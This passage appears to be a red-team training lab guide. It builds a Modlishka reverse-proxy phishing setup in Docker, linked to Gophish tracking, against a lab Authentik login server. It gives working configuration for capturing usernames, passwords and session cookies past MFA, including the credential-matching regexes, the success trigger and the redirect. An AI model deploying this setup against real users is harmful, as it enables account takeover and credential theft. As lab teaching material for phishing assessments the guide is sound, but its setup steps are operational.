
You can find the attachment under the MIME tab.
We need:
Modlishka is an amazing tool that can mirror a website on the fly, rewriting links to ensure the site functions. This allows us to essentially MitM connections to our targeted service from a domain we control.
Checkout of Modlishka and get things setup to be run in docker.
mkdir ~/Desktop/op/docker/modlishka
cd ~/Desktop/op/docker/modlishka
mkdir modlishka-data
touch modlishka-data/config.json
git clone https://github.com/Stage2Sec/Modlishka.git
cd Modlishka
cp extra/docker/* .
Modlishka can take command line arguments or a configuration file. We are opting to use the configuration file. Add the following to ~/Desktop/op/docker/modlishka/modlishka-data/config.json
{
  "proxyDomain": "modlishka.docker",
  "target": "testphp.vulnweb.com",
  "trackingCookie": "iamadumbcookie",
  "trackingParam": "rid",
  "controlCreds": "phisherman:phisherpass",
  "controlURL": "livewell",
  "terminateRedirectUrl": "",
  "terminateTriggers": "/nowhere",
  "allowSecureCookies": true,
  "listeningAddress": "0.0.0.0",
  "targetResources": "",
  "jsRules": "",
  "jsReflectParam": "reflect",
  "proxyAddress": "",
  "forceHTTPS": false,
  "forceHTTP": false,
  "dynamicMode": false,
  "debug": true,
  "logPostOnly": false,
  "disableSecurity": false,
  "log": "/data/creds.log",
  "plugins": "all",
  "cert": "",
  "certKey": "",
  "certPool": "",
  "rules": "",
  "credParams": ""
}
The trackingParam value is what Modlishka uses to determine what visits belong to what users, we’ll map this to rid since that is what Gophish uses by default.
Now we can add Modlishka to our docker compose services.
  modlishka:
    build:
      context: "modlishka/Modlishka/"
    entrypoint: /bin/proxy
    command: -config /data/config.json
    container_name: modlishka
    environment:
      - VIRTUAL_HOST=modlishka.docker
    volumes:
      - "./modlishka/modlishka-data:/data"
Lets test it out. Lets stop docker compose and restart it:
sudo docker compose up

Now open http://modlishka.docker/. We should see the Accunetix test site being hosted from our fake domain.
If attending a live training, skip this section
Now that we have Modlishka up and running. Let’s get it configured with a target login provider. We’ll use Authentik to get an Okta like experience.
mkdir ~/Desktop/op/docker/authentik
cd ~/Desktop/op/docker/
echo "PG_PASS=dumbpassword" >> .env
echo "AUTHENTIK_SECRET_KEY=supersecretkeythatpaullikes" >> .env
echo "AUTHENTIK_ERROR_REPORTING__ENABLED=true" >> .env
Add the follow for emails…
# SMTP Host Emails are sent to
AUTHENTIK_EMAIL__HOST=mailhog
AUTHENTIK_EMAIL__PORT=1025
# Optionally authenticate (don't add quotation marks to your password)
AUTHENTIK_EMAIL__USERNAME=
AUTHENTIK_EMAIL__PASSWORD=
# Use StartTLS
AUTHENTIK_EMAIL__USE_TLS=false
# Use SSL
AUTHENTIK_EMAIL__USE_SSL=false
AUTHENTIK_EMAIL__TIMEOUT=10
# Email address authentik will send from, should have a correct @domain
AUTHENTIK_EMAIL__FROM=authentik@target.docker
Now we’ll merge their docker-compose.yml with ours (ref). We’ll start with the services.
  authentik-postgresql:
    image: docker.io/library/postgres:12-alpine
    restart: unless-stopped
    healthcheck:
      test: ["CMD-SHELL", "pg_isready -d $${POSTGRES_DB} -U $${POSTGRES_USER}"]
      start_period: 20s
      interval: 30s
      retries: 5
      timeout: 5s
    volumes:
      - database:/var/lib/postgresql/data
    environment:
      - POSTGRES_PASSWORD=${PG_PASS:?database password required}
      - POSTGRES_USER=${PG_USER:-authentik}
      - POSTGRES_DB=${PG_DB:-authentik}
    env_file:
      - .env
  authentik-redis:
    image: docker.io/library/redis:alpine
    command: --save 60 1 --loglevel warning
    restart: unless-stopped
    healthcheck:
      test: ["CMD-SHELL", "redis-cli ping | grep PONG"]
      start_period: 20s
      interval: 30s
      retries: 5
      timeout: 3s
    volumes:
      - redis:/data
  authentik-server:
    image: ${AUTHENTIK_IMAGE:-ghcr.io/goauthentik/server}:${AUTHENTIK_TAG:-2023.3.1}
    restart: unless-stopped
    command: server
    environment:
      VIRTUAL_HOST: target.docker
      AUTHENTIK_REDIS__HOST: authentik-redis
      AUTHENTIK_POSTGRESQL__HOST:  authentik-postgresql
      AUTHENTIK_POSTGRESQL__USER: ${PG_USER:-authentik}
      AUTHENTIK_POSTGRESQL__NAME: ${PG_DB:-authentik}
      AUTHENTIK_POSTGRESQL__PASSWORD: ${PG_PASS}
    volumes:
      - ./authentik/media:/media
      - ./authentik/custom-templates:/templates
    env_file:
      - .env
    ports:
      - "${AUTHENTIK_PORT_HTTP:-9000}:9000"
      - "${AUTHENTIK_PORT_HTTPS:-9443}:9443"
  authentik-worker:
    image: ${AUTHENTIK_IMAGE:-ghcr.io/goauthentik/server}:${AUTHENTIK_TAG:-2023.3.1}
    restart: unless-stopped
    command: worker
    environment:
      AUTHENTIK_REDIS__HOST: authentik-redis
      AUTHENTIK_POSTGRESQL__HOST: authentik-postgresql
      AUTHENTIK_POSTGRESQL__USER: ${PG_USER:-authentik}
      AUTHENTIK_POSTGRESQL__NAME: ${PG_DB:-authentik}
      AUTHENTIK_POSTGRESQL__PASSWORD: ${PG_PASS}
    # `user: root` and the docker socket volume are optional.
    # See more for the docker socket integration here:
    # https://goauthentik.io/docs/outposts/integrations/docker
    # Removing `user: root` also prevents the worker from fixing the permissions
    # on the mounted folders, so when removing this make sure the folders have the correct UID/GID
    # (1000:1000 by default)
    user: root
    volumes:
      - /var/run/docker.sock:/var/run/docker.sock
      - ./authentik/media:/media
      - ./authentik/certs:/certs
      - ./authentik/custom-templates:/templates
    env_file:
      - .env
We also need to update our volumes:
volumes:
  database:
    driver: local
  redis:
    driver: local
Test it out.
sudo docker compose up
Now open http://auth.target.docker:9000/if/flow/initial-setup/. We should see a simple setup page.


Let’s go through the authentication flow to determine what the username and password fields when conducting a normal login. First thing we want to do is open developer tools and ensure Persist Logs is checked.

Now we can fill out the username field, press login, then look for the POST request.

Fill out our password and do the same.

We can see that the fields are uid_field and password.
Now we need to find a URL path that is only hit when the target successfully logs in. Finish the authentication process by completing the MFA challenge.

Lets use /if/user.
Now we need to determine the session cookie.

Looks like authentik_session maybe the one we are after. We are lucky they used descriptive names and very few cookies.
Since we are testing in a lab environment, we need to configure modlishka to allow connections to private IPs. Change disableSecurity to true in the config.json file.
"disableSecurity": true,
We have all the required information to reconfigure Modlishka. Now we need to start updating Modlishka configuration. We’ll start with the "target" in Modlishka’s configuration.
If you are in a live training, we’ll want to configure are target to be the targets auth server.
"target": "auth.snakshare.com",
If not in a training this should be sufficient.
"target": "auth.target.docker:9000",
Now we need to create some regular expressions to match the username and password fields.
echo -n '"uid_field":\s*"(.+?)"' | base64
echo -n '"password":\s*"(.+?)"' | base64

We’ll join these two values together with a comma, then update the "credParams" configuration value.
"credParams": "InVpZF9maWVsZCI6XHMqIiguKz8pIg==,InBhc3N3b3JkIjpccyoiKC4rPyki"
Finally, we need to update the "terminateTriggers" and "terminateRedirectUrl".
  "terminateRedirectUrl": "https://uvcyber.com/?phished",
  "terminateTriggers": "/if/user",
Open up a new private browsing window, then visit http://modlishka.docker/?rid=test0001. We’ll make up a fake rid value to help us track our progress.
